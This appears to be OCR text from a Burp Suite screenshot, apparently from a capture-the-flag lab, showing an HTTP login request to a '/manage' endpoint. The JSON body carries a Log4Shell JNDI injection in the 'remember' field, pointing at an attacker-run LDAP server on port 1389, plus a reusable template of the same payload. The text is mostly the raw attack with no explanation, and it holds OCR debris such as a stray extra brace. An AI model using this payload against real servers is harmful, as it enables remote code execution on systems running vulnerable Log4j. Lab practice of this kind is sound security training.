 Send
Cancel
< >
Request
Pretty Raw Hex
14 Referer: https://10.129.30.189:8443/manage/account/login?redirect=%2Fmanage
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19 {
"username":"admin",
"password":"admin ",
"remember":"${jndi:ldap://10.10.14.225:1389/o=tomcat}}",
"strict":true
}
${jndi:ldap://{Tun0 IP Address}/whatever}
0 m